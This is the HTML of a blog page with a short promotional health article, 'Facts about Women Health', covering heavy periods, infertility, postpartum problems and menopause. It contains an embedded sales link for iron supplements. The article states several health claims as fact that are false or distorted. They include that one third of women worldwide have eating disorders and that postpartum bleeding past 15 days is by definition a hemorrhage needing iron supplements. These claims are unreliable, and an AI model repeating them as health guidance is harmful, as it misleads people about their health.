            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-229"><a href="https://www.galaxons.com/">Home</a></li>
<li id="menu-item-560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-560"><a href="https://www.galaxons.com/business/">Business<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-558"><a href="https://www.galaxons.com/auto/">Auto</a></li>
	<li id="menu-item-583" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-583"><a href="https://www.galaxons.com/plumbing/">Plumbing</a></li>
	<li id="menu-item-567" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-567"><a href="https://www.galaxons.com/finance/">Finance</a></li>
	<li id="menu-item-580" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-580"><a href="https://www.galaxons.com/management/">Management</a></li>
	<li id="menu-item-584" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-584"><a href="https://www.galaxons.com/real-estate/">Real Estate</a></li>
</ul>
</li>
<li id="menu-item-579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-579"><a href="https://www.galaxons.com/lifestyle/">Lifestyle<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-566" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-566"><a href="https://www.galaxons.com/fashion/">Fashion</a></li>
	<li id="menu-item-586" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-586"><a href="https://www.galaxons.com/shopping/">Shopping</a></li>
	<li id="menu-item-569" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-569"><a href="https://www.galaxons.com/food-beverages/">Food &#038; Beverages</a></li>
	<li id="menu-item-559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-559"><a href="https://www.galaxons.com/beauty/">Beauty</a></li>
	<li id="menu-item-577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-577"><a href="https://www.galaxons.com/jewellery/">Jewelry</a></li>
</ul>
</li>
<li id="menu-item-590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-590"><a href="https://www.galaxons.com/technology/">Technology<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-556" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-556"><a href="https://www.galaxons.com/apps/">APPS</a></li>
	<li id="menu-item-570" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-570"><a href="https://www.galaxons.com/gadgets/">Gadgets</a></li>
	<li id="menu-item-576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-576"><a href="https://www.galaxons.com/internet/">Internet</a></li>
	<li id="menu-item-563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-563"><a href="https://www.galaxons.com/digital-marketing/">Digital Marketing</a></li>
	<li id="menu-item-593" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-593"><a href="https://www.galaxons.com/web/">Web</a></li>
	<li id="menu-item-587" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-587"><a href="https://www.galaxons.com/software/">Software</a></li>
</ul>
</li>
<li id="menu-item-565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-565"><a href="https://www.galaxons.com/entertainment/">Entertainment<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-557"><a href="https://www.galaxons.com/art/">Art</a></li>
	<li id="menu-item-571" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-571"><a href="https://www.galaxons.com/games/">Games</a></li>
</ul>
</li>
<li id="menu-item-568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-568"><a href="https://www.galaxons.com/fitness/">Fitness<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-573" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-573"><a href="https://www.galaxons.com/health/">Health</a></li>
	<li id="menu-item-589" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-589"><a href="https://www.galaxons.com/supplements/">Supplements</a></li>
	<li id="menu-item-582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-582"><a href="https://www.galaxons.com/nutrition/">Nutrition</a></li>
	<li id="menu-item-594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-594"><a href="https://www.galaxons.com/workout/">Workout</a></li>
	<li id="menu-item-588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-588"><a href="https://www.galaxons.com/sports/">Sports</a></li>
	<li id="menu-item-581" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-581"><a href="https://www.galaxons.com/medical/">Medical</a></li>
</ul>
</li>
<li id="menu-item-572" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-572"><a href="https://www.galaxons.com/genral/">General<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-578"><a href="https://www.galaxons.com/law/">Law</a></li>
	<li id="menu-item-564" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-564"><a href="https://www.galaxons.com/education/">Education</a></li>
	<li id="menu-item-574" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-574"><a href="https://www.galaxons.com/home-gardern/">Home &#038; Garden</a></li>
	<li id="menu-item-585" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-585"><a href="https://www.galaxons.com/relationship/">Relationship</a></li>
</ul>
</li>
<li id="menu-item-591" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-591"><a href="https://www.galaxons.com/travel/">Travel<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-575"><a href="https://www.galaxons.com/hotels/">Hotels</a></li>
	<li id="menu-item-562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-562"><a href="https://www.galaxons.com/destinations/">Destinations</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Forgot your password?</a></div>
	                
	                
                </div>
            </div>

            

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.galaxons.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
        
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                Friday, January 23, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-596"><a href="https://www.galaxons.com/write-for-us/">Write for us</a></li>
</ul></div></div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/thedizitalmarketing" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/thedizitalmarketingagency/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/DizitalMarketin" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>    </div>
        </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                    </div>
                </div>
                    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
                    <a class="td-main-logo" href="https://www.galaxons.com/">
            <img class="td-retina-data" data-retina="https://galaxons.comwp-content/uploads/2020/07/galaxons-logo-300x62.png" src="https://galaxons.com/wp-content/uploads/2020/07/galaxons-logo-300x62-1.png" alt=""/>
            <span class="td-visual-hidden">Galaxons</span>
        </a>
            </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    <div class="td-a-rec td-a-rec-id-header  tdi_1_358 td_block_template_1"><div class="td-all-devices"><a href="https://www.blog-planet.com/" target="_blank"><img src="https://www.galaxons.com/wp-content/uploads/2024/06/banner-1.webp"></a></div></div>

</div>        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-mobile" href="https://www.galaxons.com/">
			<img src="https://galaxons.comwp-content/uploads/2020/07/galaxons-logo-300x62-1.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-mobile" href="https://www.galaxons.com/">
		<img class="td-retina-data" data-retina="https://galaxons.comwp-content/uploads/2020/07/galaxons-logo-300x62.png" src="https://galaxons.com/wp-content/uploads/2020/07/galaxons-logo-300x62-1.png" alt=""/>
	</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-229"><a href="https://www.galaxons.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-560"><a href="https://www.galaxons.com/business/">Business</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-558"><a href="https://www.galaxons.com/auto/">Auto</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-583"><a href="https://www.galaxons.com/plumbing/">Plumbing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-567"><a href="https://www.galaxons.com/finance/">Finance</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-580"><a href="https://www.galaxons.com/management/">Management</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-584"><a href="https://www.galaxons.com/real-estate/">Real Estate</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-579"><a href="https://www.galaxons.com/lifestyle/">Lifestyle</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-566"><a href="https://www.galaxons.com/fashion/">Fashion</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-586"><a href="https://www.galaxons.com/shopping/">Shopping</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-569"><a href="https://www.galaxons.com/food-beverages/">Food &#038; Beverages</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-559"><a href="https://www.galaxons.com/beauty/">Beauty</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-577"><a href="https://www.galaxons.com/jewellery/">Jewelry</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-590"><a href="https://www.galaxons.com/technology/">Technology</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-556"><a href="https://www.galaxons.com/apps/">APPS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-570"><a href="https://www.galaxons.com/gadgets/">Gadgets</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-576"><a href="https://www.galaxons.com/internet/">Internet</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-563"><a href="https://www.galaxons.com/digital-marketing/">Digital Marketing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-593"><a href="https://www.galaxons.com/web/">Web</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-587"><a href="https://www.galaxons.com/software/">Software</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-565"><a href="https://www.galaxons.com/entertainment/">Entertainment</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-557"><a href="https://www.galaxons.com/art/">Art</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-571"><a href="https://www.galaxons.com/games/">Games</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-568"><a href="https://www.galaxons.com/fitness/">Fitness</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-573"><a href="https://www.galaxons.com/health/">Health</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-589"><a href="https://www.galaxons.com/supplements/">Supplements</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-582"><a href="https://www.galaxons.com/nutrition/">Nutrition</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-594"><a href="https://www.galaxons.com/workout/">Workout</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-588"><a href="https://www.galaxons.com/sports/">Sports</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-581"><a href="https://www.galaxons.com/medical/">Medical</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-572"><a href="https://www.galaxons.com/genral/">General</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-578"><a href="https://www.galaxons.com/law/">Law</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-564"><a href="https://www.galaxons.com/education/">Education</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-574"><a href="https://www.galaxons.com/home-gardern/">Home &#038; Garden</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-585"><a href="https://www.galaxons.com/relationship/">Relationship</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-591"><a href="https://www.galaxons.com/travel/">Travel</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-575"><a href="https://www.galaxons.com/hotels/">Hotels</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-562"><a href="https://www.galaxons.com/destinations/">Destinations</a></li>
</ul>
</li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.galaxons.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div>
    <div class="td-container td-post-template-default">
        <div class="td-container-border">
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-1164" class="post-1164 post type-post status-publish format-standard has-post-thumbnail hentry category-health tag-best-iron-supplements-for-women" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.galaxons.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Health" class="entry-crumb" href="https://www.galaxons.com/category/health/">Health</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Facts about Women Health</span></div>
            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.galaxons.com/category/health/">Health</a></li></ul>
            <header>
                <h1 class="entry-title">Facts about Women Health</h1>

                

                <div class="meta-info">

                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://www.galaxons.com/author/admin/">admin</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" >October 8, 2020</time></span>                    <!-- modified date -->                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-1164">1158</span></div>                    <!-- comments --><div class="td-post-comments"><a href="https://www.galaxons.com/facts-about-women-health/#respond"><i class="td-icon-comments"></i>0</a></div>                </div>
            </header>
        </div>

        <div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.galaxons.com%2Ffacts-about-women-health%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Facts+about+Women+Health&url=https%3A%2F%2Fwww.galaxons.com%2Ffacts-about-women-health%2F&via=Galaxons">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.galaxons.com/facts-about-women-health/&amp;media=https://www.galaxons.com/wp-content/uploads/2020/10/iron-supplement-for-women.jpg&description=It will take help in producing blood and protect the mother from anemia. You can buy the best iron supplements for women through physical or online pharmacy stores.">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Facts+about+Women+Health %0A%0A https://www.galaxons.com/facts-about-women-health/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content td-pb-padding-side">

        <!-- image --><div class="td-post-featured-image"><a href="https://www.galaxons.com/wp-content/uploads/2020/10/iron-supplement-for-women.jpg" data-caption=""><img width="458" height="458" class="entry-thumb td-modal-image" src="https://www.galaxons.com/wp-content/uploads/2020/10/iron-supplement-for-women.jpg" srcset="https://www.galaxons.com/wp-content/uploads/2020/10/iron-supplement-for-women.jpg 458w, https://www.galaxons.com/wp-content/uploads/2020/10/iron-supplement-for-women-300x300.jpg 300w, https://www.galaxons.com/wp-content/uploads/2020/10/iron-supplement-for-women-150x150.jpg 150w, https://www.galaxons.com/wp-content/uploads/2020/10/iron-supplement-for-women-420x420.jpg 420w" sizes="(max-width: 458px) 100vw, 458px" alt="best iron supplements for women" title="iron supplement for women"/></a></div>
        <!-- content --><p>Although life expectancy for women is higher than the men in most parts of the world, they have to go through many physical and psychological changes throughout their lives. Depression and anxiety appear more frequently in women than in men. Most women experience irregular, painful, and heavy periods, which can give birth to serious health issues. Only a few women have regular menstruation cycles, while many face delayed or irregular periods problems. And it is the first symptom of a serious disorder.</p>
<p>Heavy periods affect 20 in 100 women each year worldwide. The excessive bleeding (which is also known as Menorrhagia) can cause severe pain and reduce the body&#8217;s iron levels. It increases the risk of anemia and makes it difficult to do day-to-day activities, such as going to work, walking, etc. In such cases, physicians suggest dietary supplements like iron, vitamin, folic acid to the women. Iron plays a major role in increasing the blood&#8217;s hemoglobin levels and protects the female from being prey to anemia. Its supplements come in various forms like pills, tablets, gelly, beverages, but the <a href="https://www.novaferrum.com/collections/products/products/novaferrum-50-iron?variant=33491646532"><strong>best iron supplements for women</strong></a> are ferrous sulfate capsules. They are readily available in the market and are easy to absorb.</p>
<p>Besides mensuration problems, the other issues related to women&#8217;s health are pregnancy, infertility, hormonal changes, menopause, etc.</p>
<p><strong>Quick Facts About Women Health</strong></p>
<ul>
<li>Heart disease, cancer, and respiratory problems are the major causes of women&#8217;s death.</li>
<li>One in every ten women experiences breast cancer.</li>
<li>Women are more prone to heart disease than men.</li>
<li>One-third of the population of women in the world suffer from eating disorders.</li>
<li>Women are twice as likely to experience stress and depression as men.</li>
<li>Women are prone to osteoarthritis, which is the major cause of disability in them.</li>
</ul>
<p><strong>About Female Infertility </strong></p>
<p>Infertility in women means not being able to get pregnant. It is related to ovulation problems. There are several reasons for this disorder. Some women suffer from uterus issues, some are struggling with blocked fallopian tubes, and some are struggling with Uterine Fibroids issues.</p>
<p>Many things can also make the situation worse, such as drinking too much, smoking, stress, an unbalanced diet, obesity, etc. Pain during sex, hormones changes, irregular mensurational cycles are some of the early signs of infertility.</p>
<p>The women can boost their fertility by eating antioxidants rich foods (zinc, folate, etc.) and avoiding Trans fats and refined carbs from their meals.</p>
<ul>
<li><strong>Postpartum Complications</strong></li>
</ul>
<p>The woman&#8217;s body tends to weaken after giving birth to the baby, and it will take a few months for a full recovery. Her body changes a lot after postpartum, and she will experience many health-related problems.</p>
<p>Some common discomforts after postpartum are -:</p>
<ul>
<li>Infection in uterus, bladder, and kidney</li>
<li>Heavy bleeding after delivery</li>
<li>Excessive pain in the area between the vagina and rectum</li>
<li>Frequent vaginal discharge</li>
<li>Piles or hemorrhoids</li>
<li>Discomfort during sex</li>
<li>Abnormal hair loss</li>
</ul>
<p>Although bleeding is common after giving birth, it should not be more than two weeks. If it tends to continue after 15 days, it is known as hemorrhage. And, in such conditions, it becomes necessary to take iron supplements. It will take help in producing blood and protect the mother from anemia. You can buy the <strong>best iron supplements for women </strong>through physical or online pharmacy stores.</p>
<ul>
<li><strong>Life After Menopause</strong></li>
</ul>
<p>Women have a lot of pain and health problems during the period of perimenopause, but this pain does not stop here. Women have to face many health problems even after menopause. Hot flushing, irritability, dry vagina, mood swings, anxiety are some of the post-menopausal issues.</p>
<p>Also, it lowers the level of estrogen in the body, which increases the heart-related problems.</p>
<p><strong>In Final Words </strong></p>
<p>Although some health factors are beyond your control, there are many things that you can do to keep yourself healthy and fit. You should eat healthily and do some exercise or yoga. Also, do not hesitate to take supplements if necessary.</p>
        </div>


        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags td-pb-padding-side">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://www.galaxons.com/tag/best-iron-supplements-for-women/">best iron supplements for women</a></li></ul>            </div>

            <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.galaxons.com/facts-about-women-health/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.galaxons.com%2Ffacts-about-women-health%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Facts+about+Women+Health&url=https%3A%2F%2Fwww.galaxons.com%2Ffacts-about-women-health%2F&via=Galaxons">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.galaxons.com/facts-about-women-health/&amp;media=https://www.galaxons.com/wp-content/uploads/2020/10/iron-supplement-for-women.jpg&description=It will take help in producing blood and protect the mother from anemia. You can buy the best iron supplements for women through physical or online pharmacy stores.">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Facts+about+Women+Health %0A%0A https://www.galaxons.com/facts-about-women-health/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
